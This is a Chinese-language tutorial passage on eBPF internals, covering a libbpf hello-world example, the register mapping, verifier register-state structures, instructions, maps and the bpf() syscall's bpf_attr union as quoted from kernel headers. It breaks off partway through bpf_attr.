什么是eBPF



eBPF 全称 extended Berkeley Packet Filter,中文意思 扩展的伯克利包过滤器 一般来说,要向内核添加新功能,需要修改内核源代码或者编写 内核模块 来实 eBPF 允许程序在不修改内核源代码,或添加额外的内核模块情况下运行

用户态:

- 用户编写eBPF程序,使用eBPF汇编或特有C语言编写

- 使用LLVM/CLang编译器,将eBPF程序编译成eBPF字节码

- 调用

bpf()系统调用将eBPF字节码加载到内核

内核态:

bpf()系统调用把eBPF字节码加载到内核时,内核会先进行安全验证- 使用

JIT (Just In Time)将eBPF字节编译成本地机器码(Native Code) - 然后根据程序功能,将字节码挂载到内核不同不同运行路径上。当内核运行到这些路径时,就会触发执行相应路径上的eBPF机器码

使用示例

内核源码中

sudo apt install linux-source-6.5.0 安装源码

tar -jxvf linux-source-6.5.0.tar.bz2 解压

samples/bpf 示例程序 _kern.c内核空间 _user.c用户空间

linux-5.10及更早版本才使用bpf_load.h

后期版本使用libbpf,安装libbpf_dev

参考 ebpf-hello-world

需要使用libbpf

$ git clone https://github.com/libbpf/libbpf && cd libbpf/src/ $ make BUILD_STATIC_ONLY=1 OBJDIR=../build/libbpf DESTDIR=../build INCLUDEDIR= LIBDIR= UAPIDIR= install $ bpftool btf dump file /sys/kernel/btf/vmlinux format c > vmlinux.h $ clang -g -O2 -target bpf -D__TARGET_ARCH_x86_64 -I . -c hello.bpf.c -o hello.bpf.o $ bpftool gen skeleton hello.bpf.o > hello.skel.h $ clang -g -O2 -Wall -I . -c hello.c -o hello.o $ clang -Wall -O2 -g hello.o /path/to/libbpf.a -lelf -lz -o hello $ sudo ./hello

编译命令依次作用:

- 从内核的 BTF(BPF Type Format)信息中提取类型信息,并将其保存到 vmlinux.h 文件中。BTF 是一种类型信息格式,描述了内核对象(如结构体、枚举、函数等)的元数据

clang编译BPF 程序hello.bpf.c为目标文件.o- 生成 BPF 程序的 "skeleton" 代码,并将其保存为头文件

- 编译用户空间代码为目标文件

.o - 将用户空间程序与所需的库进行链接,生成可执行文件

hello

BPF程序

hello_bpf__open 打开并加载由 hello.skel.h 定义的 BPF 程序

#include "vmlinux.h" #include <bpf/bpf_helpers.h> SEC("tracepoint/syscalls/sys_enter_execve") int tracepoint__syscalls__sys_enter_execve(struct trace_event_raw_sys_enter *ctx) { bpf_printk("Hello world!\n"); return 0; } char LICENSE[] SEC("license") = "GPL";

用户空间代码

#include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <unistd.h> #include <sys/resource.h> #include <bpf/libbpf.h> #include <bpf/bpf.h> #include "hello.skel.h" void read_trace_pipe(void) { int trace_fd; trace_fd = open("/sys/kernel/debug/tracing/trace_pipe", O_RDONLY, 0); if (trace_fd < 0) return; while (1) { static char buf[4096]; ssize_t sz; sz = read(trace_fd, buf, sizeof(buf) - 1); if (sz > 0) { buf[sz] = 0; puts(buf); } } } int main(void) { struct hello_bpf *obj; int err = 0; struct rlimit rlim = { .rlim_cur = 512UL << 20, .rlim_max = 512UL << 20, }; err = setrlimit(RLIMIT_MEMLOCK, &rlim); if (err) { fprintf(stderr, "failed to change rlimit\n"); return 1; } obj = hello_bpf__open(); if (!obj) { fprintf(stderr, "failed to open and/or load BPF object\n"); return 1; } err = hello_bpf__load(obj); if (err) { fprintf(stderr, "failed to load BPF object %d\n", err); goto cleanup; } err = hello_bpf__attach(obj); if (err) { fprintf(stderr, "failed to attach BPF programs\n"); goto cleanup; } read_trace_pipe(); cleanup: hello_bpf__destroy(obj); return err != 0; }



eBPF 虚拟机

| eBPF 寄存器 | 映射 x86_64 寄存器 | 用途 |

|---|---|---|

| R0 | rax | 函数返回值 |

| R1 | rdi | argv1 |

| R2 | rsi | argv2 |

| R3 | rdx | argv3 |

| R4 | rcx | argv4 |

| R5 | r8 | argv5 |

| R6 | rbx | callee 保存 |

| R7 | r13 | callee 保存 |

| R8 | r14 | callee 保存 |

| R9 | r15 | callee 保存 |

| R10 (只读) | rbp | 堆栈指针寄存器 |

| r1-r5 五个寄存器用作eBPF中函数调用传参,只能保存常数或指向堆栈的指针,所有内存访问都需要先把数据加载到eBPF堆栈中才能使用,这种限制简化了 eBPF 的内存模型,也更方便 verifier 进行检查 |

bpf_reg_state

struct bpf_reg_state { /* 各字段的顺序是重要的. 参见 states_equal() */ enum bpf_reg_type type; /* 指针偏移的固定部分, 仅指针类型 */ s32 off; union { /* 当 type == PTR_TO_PACKET 时可用 */ int range; /* 当 type == CONST_PTR_TO_MAP | PTR_TO_MAP_VALUE | * PTR_TO_MAP_VALUE_OR_NULL 时可用 */ struct { struct bpf_map *map_ptr; /* 为了从外部映射中区分映射查找 * map_uid 对于指向内部映射的寄存器为非 0 值 */ u32 map_uid; }; /* for PTR_TO_BTF_ID */ struct { struct btf *btf; u32 btf_id; }; struct { /* for PTR_TO_MEM | PTR_TO_MEM_OR_NULL */ u32 mem_size; u32 dynptr_id; /* for dynptr slices */ }; /* For dynptr stack slots */ struct { enum bpf_dynptr_type type; /* 一个 dynptr 为 16 字节, 故其占用 2 个 stack slots. * 我们需要追踪哪一个 slot 为第一个防止用户可能尝试传入一个从 * dynptr 的第二个 slot 开始的地址的情况的 slot. */ bool first_slot; } dynptr; /* 以上任意一个的最大尺寸. */ struct { unsigned long raw1; unsigned long raw2; } raw; u32 subprogno; /* for PTR_TO_FUNC */ }; /* 对于标量类型 (SCALAR_VALUE), 其表示我们对实际值的了解. * 对于指针类型, 其表示从被指向对象的偏移的可变部分, * 且同与我们有相同 id 的所有 bpf_reg_states 共享. */ struct tnum var_off; /* 被用于确定任何使用该寄存器的内存访问是否将导致一个坏的访问. * These refer to the same value as var_off, not necessarily the actual * contents of the register. */ s64 smin_value; /* 最小可能值 (s64) */ s64 smax_value; /* 最大可能值 (s64) */ u64 umin_value; /* 最小可能值 (u64) */ u64 umax_value; /* 最大可能值 (u64) */ s32 s32_min_value; /* 最小可能值 (s32) */ s32 s32_max_value; /* 最大可能值 (s32) */ u32 u32_min_value; /* 最小可能值 (u32) */ u32 u32_max_value; /* 最大可能值 (u32) */ /* 对于 PTR_TO_PACKET, 用以找到有着相同变量偏移的其他指针, * 由此他们可以共享范围信息. * 对于 PTR_TO_MAP_VALUE_OR_NULL 其被用于共享我们来自哪一个映射值 * 当其一被测试于 != NULL. * 对于 PTR_TO_MEM_OR_NULL 其被用于辨识内存分配以追踪其释放. * 对于 PTR_TO_SOCKET 其被用于共享哪一个指针保留了对 socket 的相同引用, * 以确定合适的引用释放. * 对于作为 dynptrs 的 stack slots, 其被用于追踪对 dynptr的引用 * 以确定合适的引用释放. */ u32 id; /* PTR_TO_SOCKET 与 PTR_TO_TCP_SOCK 可以为一个返回自一个 pointer-cast helper * bpf_sk_fullsock() 与 bpf_tcp_sock() 的指针 . * * 考虑如下情况, "sk" 为一个返回自 "sk = bpf_sk_lookup_tcp();" 的引用计数指针: * * 1: sk = bpf_sk_lookup_tcp(); * 2: if (!sk) { return 0; } * 3: fullsock = bpf_sk_fullsock(sk); * 4: if (!fullsock) { bpf_sk_release(sk); return 0; } * 5: tp = bpf_tcp_sock(fullsock); * 6: if (!tp) { bpf_sk_release(sk); return 0; } * 7: bpf_sk_release(sk); * 8: snd_cwnd = tp->snd_cwnd; // verifier 将抗议 * * 在第 7 行的 bpf_sk_release(sk) 之后, "fullsock" 指针与 * "tp" 指针都应当被无效化. 为了这么做, 保存 "fullsock" 与 "sk" * 的寄存器需要记住在 ref_obj_id 中的原始引用计数指针 id(即, sk_reg->id) * 这样 verifier 便能重置所有 ref_obj_id 匹配 sk_reg->id 的寄存器 * * sk_reg->ref_obj_id 在第 1 行被设为 sk_reg->id. * sk_reg->id 将仅作为 NULL-marking 的目的保持. * 在 NULL-marking 完成后, sk_reg->id 可以被重置为 0. * * 在第 3 行的 "fullsock = bpf_sk_fullsock(sk);" 之后, * fullsock_reg->ref_obj_id 被设为 sk_reg->ref_obj_id. * * 在第 5 行的 "tp = bpf_tcp_sock(fullsock);" 之后, * tp_reg->ref_obj_id 被设为 fullsock_reg->ref_obj_id * 与 sk_reg->ref_obj_id 一致. * * 从 verifier 的角度而言, 若 sk, fullsock 与 tp 都非 NULL, * 他们为有着不同 reg->type 的相同指针. * 特别地, bpf_sk_release(tp) 也被允许且有着与 bpf_sk_release(sk) * 相同的影响. */ u32 ref_obj_id; /* 用于存活检查的亲子链 */ struct bpf_reg_state *parent; /* 在被调用方中两个寄存器可以同时为 PTR_TO_STACK 如同 R1=fp-8 与 R2=fp-8, * 但其一指向该函数栈而另一指向调用方的栈. 为了区分他们 'frameno' 被使用, * 其为一个指向 bpf_func_state 的 bpf_verifier_state->frame[] 数组中的下标. */ u32 frameno; /* 追踪子寄存器(subreg)定义. 保存的值为写入 insn 的 insn_idx. * 这是安全的因为 subreg_def 在任何仅在主校验结束后发生的 insn 修补前被使用. */ s32 subreg_def; enum bpf_reg_liveness live; /* if (!precise && SCALAR_VALUE) min/max/tnum don't affect safety */ bool precise; };

寄存器运行时值与边界范围校验 verifier 会模拟执行每一条指令并验证寄存器的值是否合法,主要关注这几个字段:

smin_value、smax_value: 64 位有符号的值的可能取值边界umin_value、umax_value:64 位无符号的值的可能取值边界s32_min_value、s32_max_value:32 位有符号的值的可能取值边界u32_min_value、u32_max_value:32 位无符号的值的可能取值边界

寄存器中可以确定的值通过var_off字段表示,该值使用tnum结构体表示

mask 中为 0 对应的 value 位为已知位:

struct tnum { u64 value; u64 mask; };

一个 verifier 完全未知的寄存器如下:

const struct tnum tnum_unknown = { .value = 0, .mask = -1 };

寄存器边界值是 verifier 通过模拟执行推测出来的,运行时的寄存器值不一定与 verifier 所推测的一致,这也曾是很多 eBPF 漏洞产生的原因

寄存器类型

寄存器在程序运行的不同阶段可能存放着不同类型的值,verifier 通过跟踪寄存器值的类型来防止越界访问的发生,主要有三类:

- 未初始化(not init):寄存器初始状态,未经过任何赋值操作,此类寄存器不能参与运算

- 标量值(scalar):该寄存器被赋予整型值,此类寄存器不能作为指针进行内存访问

- 指针类型(pointer):该寄存器为一个指针,verifier 会检查内存访问是否超出指针允许的范围

- 实际上按用途不同划分更细类型,如

PTR_TO_STACK

/* types of values stored in eBPF registers */ /* Pointer types represent: * pointer * pointer + imm * pointer + (u16) var * pointer + (u16) var + imm * if (range > 0) then [ptr, ptr + range - off) is safe to access * if (id > 0) means that some 'var' was added * if (off > 0) means that 'imm' was added */ enum bpf_reg_type { NOT_INIT = 0, /* nothing was written into register */ SCALAR_VALUE, /* reg doesn't contain a valid pointer */ PTR_TO_CTX, /* reg points to bpf_context */ CONST_PTR_TO_MAP, /* reg points to struct bpf_map */ PTR_TO_MAP_VALUE, /* reg points to map element value */ PTR_TO_MAP_KEY, /* reg points to a map element key */ PTR_TO_STACK, /* reg == frame_pointer + offset */ PTR_TO_PACKET_META, /* skb->data - meta_len */ PTR_TO_PACKET, /* reg points to skb->data */ PTR_TO_PACKET_END, /* skb->data + headlen */ PTR_TO_FLOW_KEYS, /* reg points to bpf_flow_keys */ PTR_TO_SOCKET, /* reg points to struct bpf_sock */ PTR_TO_SOCK_COMMON, /* reg points to sock_common */ PTR_TO_TCP_SOCK, /* reg points to struct tcp_sock */ PTR_TO_TP_BUFFER, /* reg points to a writable raw tp's buffer */ PTR_TO_XDP_SOCK, /* reg points to struct xdp_sock */ /* PTR_TO_BTF_ID points to a kernel struct that does not need * to be null checked by the BPF program. This does not imply the * pointer is _not_ null and in practice this can easily be a null * pointer when reading pointer chains. The assumption is program * context will handle null pointer dereference typically via fault * handling. The verifier must keep this in mind and can make no * assumptions about null or non-null when doing branch analysis. * Further, when passed into helpers the helpers can not, without * additional context, assume the value is non-null. */ PTR_TO_BTF_ID, /* PTR_TO_BTF_ID_OR_NULL points to a kernel struct that has not * been checked for null. Used primarily to inform the verifier * an explicit null check is required for this struct. */ PTR_TO_MEM, /* reg points to valid memory region */ PTR_TO_ARENA, PTR_TO_BUF, /* reg points to a read/write buffer */ PTR_TO_FUNC, /* reg points to a bpf program function */ CONST_PTR_TO_DYNPTR, /* reg points to a const struct bpf_dynptr */ __BPF_REG_TYPE_MAX, /* Extended reg_types. */ PTR_TO_MAP_VALUE_OR_NULL = PTR_MAYBE_NULL | PTR_TO_MAP_VALUE, PTR_TO_SOCKET_OR_NULL = PTR_MAYBE_NULL | PTR_TO_SOCKET, PTR_TO_SOCK_COMMON_OR_NULL = PTR_MAYBE_NULL | PTR_TO_SOCK_COMMON, PTR_TO_TCP_SOCK_OR_NULL = PTR_MAYBE_NULL | PTR_TO_TCP_SOCK, PTR_TO_BTF_ID_OR_NULL = PTR_MAYBE_NULL | PTR_TO_BTF_ID, /* This must be the last entry. Its purpose is to ensure the enum is * wide enough to hold the higher bits reserved for bpf_type_flag. */ __BPF_REG_TYPE_LIMIT = BPF_TYPE_LIMIT, };

eBPF指令与eBPF程序

RISC指令集,单条eBPF指令在内核中定义为一个bpf_insn结构体

/* BPF has 10 general purpose 64-bit registers and stack frame. */ #define MAX_BPF_REG __MAX_BPF_REG struct bpf_insn { __u8 code; /* opcode */ __u8 dst_reg:4; /* dest register */ __u8 src_reg:4; /* source register */ __s16 off; /* signed offset */ __s32 imm; /* signed immediate constant */ };

一个最简单的 eBPF 程序便是一个 bpf_insn 结构体数组,我们可以直接在用户态下编写形如这样的结构体数组来描述一个 eBPF 程序,并作为 eBPF 程序字节码传入内核:

#define BPF_RAW_INSN(CODE, DST, SRC, OFF, IMM) \ ((struct bpf_insn) { \ .code = CODE, \ .dst_reg = DST, \ .src_reg = SRC, \ .off = OFF, \ .imm = IMM \ }) struct bpf_insn test_bpf_prog[] = { BPF_RAW_INSN(BPF_ALU64 | BPF_MOV | BPF_K, BPF_REG_0, 0, 0, 0x114514), BPF_RAW_INSN(BPF_JMP | BPF_EXIT, 0, 0, 0, 0), };

载入内核后,内核最终使用一个bpf_prog结构体表示一个 eBPF 程序

struct bpf_prog { u16 pages; /* 分配的页面数量 */ u16 jited:1, /* 我们的 filter 是否是即时编译的? */ jit_requested:1,/* 架构需要即时编译程序 */ gpl_compatible:1, /* filter 是否兼容 GPL? */ cb_access:1, /* 控制块被访问了吗? */ dst_needed:1, /* 我们是否需要 dst 入口? */ blinding_requested:1, /* needs constant blinding *///译注:不知道咋翻 blinded:1, /* Was blinded *///译注:瞎了? is_func:1, /* 程序为一个 bpf 函数 */ kprobe_override:1, /* 我们是否在一个 kprobe 之上? */ has_callchain_buf:1, /* callchain buffer 分配了吗? */ enforce_expected_attach_type:1, /* 在 attach 时强制执行 expected_attach_type 检查 */ call_get_stack:1, /* 我们是否调用 bpf_get_stack() 或 bpf_get_stackid() */ call_get_func_ip:1, /* 我们是否调用 get_func_ip() */ tstamp_type_access:1; /* 被访问的 __sk_buff->tstamp_type */ enum bpf_prog_type type; /* BPF 程序类型 */ enum bpf_attach_type expected_attach_type; /* 用于一些程序类型 */ u32 len; /* filter 块的数量 */ u32 jited_len; /* 按字节计的被即时编译的指令大小 */ u8 tag[BPF_TAG_SIZE]; struct bpf_prog_stats __percpu *stats; int __percpu *active; unsigned int (*bpf_func)(const void *ctx, const struct bpf_insn *insn); struct bpf_prog_aux *aux; /* 辅助域 */ struct sock_fprog_kern *orig_prog; /* 原始 BPF 程序 */ /* 翻译器的指令 */ union { DECLARE_FLEX_ARRAY(struct sock_filter, insns); DECLARE_FLEX_ARRAY(struct bpf_insn, insnsi); }; };

bpf_func函数指针即指向 BPF 字节码经过 JIT 编译生成的汇编代码入口

eBPF map

bpf_map 通用的用以存储不同种类数据的结构,用来在用户进程与eBPF程序、eBPF程序与eBPF程序之间进行数据共享,用户在创建时只需指定 key 和 value 的size

bpf_map 五个基本属性:

typekey_sizevalue_sizemax_entriesmap_flags

bpf_map结构体

struct bpf_map { /* 前两条缓存行带有以读取为主的成员, * 其中一些也在快速路径中被访问 (e.g. ops, max_entries). */ const struct bpf_map_ops *ops ____cacheline_aligned; struct bpf_map *inner_map_meta; #ifdef CONFIG_SECURITY void *security; #endif enum bpf_map_type map_type; u32 key_size; u32 value_size; u32 max_entries; u64 map_extra; /* any per-map-type extra fields */ u32 map_flags; u32 id; struct btf_record *record; int numa_node; u32 btf_key_type_id; u32 btf_value_type_id; u32 btf_vmlinux_value_type_id; struct btf *btf; #ifdef CONFIG_MEMCG_KMEM struct obj_cgroup *objcg; #endif char name[BPF_OBJ_NAME_LEN]; struct btf_field_offs *field_offs; /* The 3rd and 4th cacheline with misc members to avoid false sharing * particularly with refcounting. */ atomic64_t refcnt ____cacheline_aligned; atomic64_t usercnt; struct work_struct work; struct mutex freeze_mutex; atomic64_t writecnt; /* 'Ownership' of program-containing map is claimed by the first program * that is going to use this map or by the first program which FD is * stored in the map to make sure that all callers and callees have the * same prog type, JITed flag and xdp_has_frags flag. */ struct { spinlock_t lock; enum bpf_prog_type type; bool jited; bool xdp_has_frags; } owner; bool bypass_spec_v1; bool frozen; /* write-once; write-protected by freeze_mutex */ };

可选map类型如下:

enum bpf_map_type { BPF_MAP_TYPE_UNSPEC, BPF_MAP_TYPE_HASH, BPF_MAP_TYPE_ARRAY, BPF_MAP_TYPE_PROG_ARRAY, BPF_MAP_TYPE_PERF_EVENT_ARRAY, BPF_MAP_TYPE_PERCPU_HASH, BPF_MAP_TYPE_PERCPU_ARRAY, BPF_MAP_TYPE_STACK_TRACE, BPF_MAP_TYPE_CGROUP_ARRAY, BPF_MAP_TYPE_LRU_HASH, BPF_MAP_TYPE_LRU_PERCPU_HASH, BPF_MAP_TYPE_LPM_TRIE, BPF_MAP_TYPE_ARRAY_OF_MAPS, BPF_MAP_TYPE_HASH_OF_MAPS, BPF_MAP_TYPE_DEVMAP, BPF_MAP_TYPE_SOCKMAP, BPF_MAP_TYPE_CPUMAP, BPF_MAP_TYPE_XSKMAP, BPF_MAP_TYPE_SOCKHASH, BPF_MAP_TYPE_CGROUP_STORAGE_DEPRECATED, /* BPF_MAP_TYPE_CGROUP_STORAGE is available to bpf programs attaching * to a cgroup. The newer BPF_MAP_TYPE_CGRP_STORAGE is available to * both cgroup-attached and other progs and supports all functionality * provided by BPF_MAP_TYPE_CGROUP_STORAGE. So mark * BPF_MAP_TYPE_CGROUP_STORAGE deprecated. */ BPF_MAP_TYPE_CGROUP_STORAGE = BPF_MAP_TYPE_CGROUP_STORAGE_DEPRECATED, BPF_MAP_TYPE_REUSEPORT_SOCKARRAY, BPF_MAP_TYPE_PERCPU_CGROUP_STORAGE, BPF_MAP_TYPE_QUEUE, BPF_MAP_TYPE_STACK, BPF_MAP_TYPE_SK_STORAGE, BPF_MAP_TYPE_DEVMAP_HASH, BPF_MAP_TYPE_STRUCT_OPS, BPF_MAP_TYPE_RINGBUF, BPF_MAP_TYPE_INODE_STORAGE, BPF_MAP_TYPE_TASK_STORAGE, BPF_MAP_TYPE_BLOOM_FILTER, BPF_MAP_TYPE_USER_RINGBUF, BPF_MAP_TYPE_CGRP_STORAGE, };

常用map类型:

BPF_MAP_TYPE_HASH:以哈希表形式存储键值对,比较常规BPF_MAP_TYPE_ARRAY:以数组形式存储键值对,key 即为数组下标,对应的 value 皆初始化为 0BPF_MAP_TYPE_PROG_ARRAY:特殊的数组映射,value 为其他 eBPF 程序的文件描述符BPF_MAP_TYPE_STACK:以栈形式存储数据

bpf系统调用

普通用户使用eBPF有限制,只有BPF_PROG_TYPE_SOCKET_FILTER和BPF_PROG_TYPE_CGROUP_SKB这两类eBPF程序可以被普通用户load

static int bpf_prog_load(union bpf_attr *attr, bpfptr_t uattr, u32 uattr_size) { ... if (type != BPF_PROG_TYPE_SOCKET_FILTER && type != BPF_PROG_TYPE_CGROUP_SKB && !bpf_capable()) return -EPERM; }

对ePBF所有操作都是通过bpf系统调用来完成的

int bpf(int cmd, union bpf_attr *attr, unsigned int size);

bpf_attr结构体

系统调用中第二个参数 指向联合体bpf_attr

看注释就知道 不同命令对应了不同的结构体

更详细的命令解读在注释里 https://elixir.bootlin.com/linux/v6.13.7/source/include/uapi/linux/bpf.h#L1462

union bpf_attr { struct { /* BPF_MAP_CREATE 命令所使用的匿名结构体 */ __u32 map_type; /* one of enum bpf_map_type */ __u32 key_size; /* key 按字节计的大小 */ __u32 value_size; /* value 按字节计的大小 */ __u32 max_entries; /* map 中最大的 entries 数量 */ __u32 map_flags; /* BPF_MAP_CREATE 相关的 * 在上面定义的 flags. */ __u32 inner_map_fd; /* 指向内部 map 的 fd */ __u32 numa_node; /* numa node (仅当设置了 * BPF_F_NUMA_NODE 时有效). */ char map_name[BPF_OBJ_NAME_LEN]; __u32 map_ifindex; /* ifindex of netdev to create on */ __u32 btf_fd; /* 指向一个 BTF 类型数据的 fd */ __u32 btf_key_type_id; /* BTF type_id of the key */ __u32 btf_value_type_id; /* BTF type_id of the value */ __u32 btf_vmlinux_value_type_id;/* BTF type_id of a kernel- * struct stored as the * map value */ /* Any per-map-type extra fields * * BPF_MAP_TYPE_BLOOM_FILTER - 最低 4 位指示了 * 哈希函数的数量(若为 0, bloom filter 将默认 * 使用 5 个哈希函数). */ __u64 map_extra; }; struct { /* BPF_MAP_*_ELEM 命令所使用的匿名结构体 */ __u32 map_fd; __aligned_u64 key; union { __aligned_u64 value; __aligned_u64 next_key; }; __u64 flags; }; struct { /* BPF_MAP_*_BATCH 命令所使用的匿名结构体 */ __aligned_u64 in_batch; /* start batch, * NULL to start from beginning */ __aligned_u64 out_batch; /* output: next start batch */ __aligned_u64 keys; __aligned_u64 values; __u32 count; /* input/output: * input: # of key/value * elements * output: # of filled elements */ __u32 map_fd; __u64 elem_flags; __u64 flags; } batch; struct { /* BPF_PROG_LOAD 命令所使用的匿名结构体 */ __u32 prog_type; /* one of enum bpf_prog_type */ __u32 insn_cnt; __aligned_u64 insns; __aligned_u64 license; __u32 log_level; /* verbosity level of verifier */ __u32 log_size; /* size of user buffer */ __aligned_u64 log_buf; /* user supplied buffer */ __u32 kern_version; /* not used */ __u32 prog_flags; char prog_name[BPF_OBJ_NAME_LEN]; __u32 prog_ifindex; /* ifindex of netdev to prep for */ /* For some prog types expected attach type must be known at * load time to verify attach type specific parts of prog * (context accesses, allowed helpers, etc). */ __u32 expected_attach_type; __u32 prog_btf_fd; /* fd pointing to BTF type data */ __u32 func_info_rec_size; /* userspace bpf_func_info size */ __aligned_u64 func_info; /* func info */ __u32 func_info_cnt; /* number of bpf_func_info records */ __u32 line_info_rec_size; /* userspace bpf_line_info size */ __aligned_u64 line_info; /* line info */ __u32 line_info_cnt; /* number of bpf_line_info records */ __u32 attach_btf_id; /* in-kernel BTF type id to attach to */ union { /* valid prog_fd to attach to bpf prog */ __u32 attach_prog_fd; /* or valid module BTF object fd or 0 to attach to vmlinux */ __u32 attach_btf_obj_fd; }; __u32 core_relo_cnt; /* number of bpf_core_relo */ __aligned_u64 fd_array; /* array of FDs */ __aligned_u64 core_relos; __u32 core_relo_rec_size; /* sizeof(struct bpf_core_relo) */ }; struct { /* BPF_OBJ_* 命令所使用的匿名结构体 */ __aligned_u64 pathname; __u32 bpf_fd; __u32 file_flags; }; struct { /* BPF_PROG_ATTACH/DETACH 命令所使用的匿名结构体 */ __u32 target_fd; /* container object to attach to */ __u32 attach_bpf_fd; /* eBPF program to attach */ __u32 attach_type; __u32 attach_flags; __u32 replace_bpf_fd; /* previously attached eBPF * program to replace if * BPF_F_REPLACE is used */ }; struct { /* BPF_PROG_TEST_RUN 命令所使用的匿名结构体 */ __u32 prog_fd; __u32 retval; __u32 data_size_in; /* input: len of data_in */ __u32 data_size_out; /* input/output: len of data_out * returns ENOSPC if data_out * is too small. */ __aligned_u64 data_in; __aligned_u64 data_out; __u32 repeat; __u32 duration; __u32 ctx_size_in; /* input: len of ctx_in */ __u32 ctx_size_out; /* input/output: len of ctx_out * returns ENOSPC if ctx_out * is too small. */ __aligned_u64 ctx_in; __aligned_u64 ctx_out; __u32 flags; __u32 cpu; __u32 batch_size; } test; struct { /* BPF_*_GET_*_ID 命令所使用的匿名结构体 */ union { __u32 start_id; __u32 prog_id; __u32 map_id; __u32 btf_id; __u32 link_id; }; __u32 next_id; __u32 open_flags; }; struct { /* BPF_OBJ_GET_INFO_BY_FD 命令所使用的匿名结构体 */ __u32 bpf_fd; __u32 info_len; __aligned_u64 info; } info; struct { /* BPF_PROG_QUERY 命令所使用的匿名结构体 */ __u32 target_fd; /* container object to query */ __u32 attach_type; __u32 query_flags; __u32 attach_flags; __aligned_u64 prog_ids; __u32 prog_cnt; /* output: per-program attach_flags. * not allowed to be set during effective query. */ __aligned_u64 prog_attach_flags; } query; struct { /* anonymous struct used by BPF_RAW_TRACEPOINT_OPEN command */ __u64 name; __u32 prog_fd; } raw_tracepoint; struct { /* anonymous struct for BPF_BTF_LOAD */ __aligned_u64 btf; __aligned_u64 btf_log_buf; __u32 btf_size; __u32 btf_log_size; __u32 btf_log_level; }; struct { __u32 pid; /* input: pid */ __u32 fd; /* input: fd */ __u32 flags; /* input: flags */ __u32 buf_len; /* input/output: buf len */ __aligned_u64 buf; /* input/output: * tp_name for tracepoint * symbol for kprobe * filename for uprobe */ __u32 prog_id; /* output: prod_id */ __u32 fd_type; /* output: BPF_FD_TYPE_* */ __u64 probe_offset; /* output: probe_offset */ __u64 probe_addr; /* output: probe_addr */ } task_fd_query; struct { /* struct used by BPF_LINK_CREATE command */ __u32 prog_fd; /* eBPF program to attach */ union { __u32 target_fd; /* object to attach to */ __u32 target_ifindex; /* target ifindex */ }; __u32 attach_type; /* attach type */ __u32 flags; /* extra flags */ union { __u32 target_btf_id; /* btf_id of target to attach to */ struct { __aligned_u64 iter_info; /* extra bpf_iter_link_info */ __u32 iter_info_len; /* iter_info length */ }; struct { /* black box user-provided value passed through * to BPF program at the execution time and * accessible through bpf_get_attach_cookie() BPF helper */ 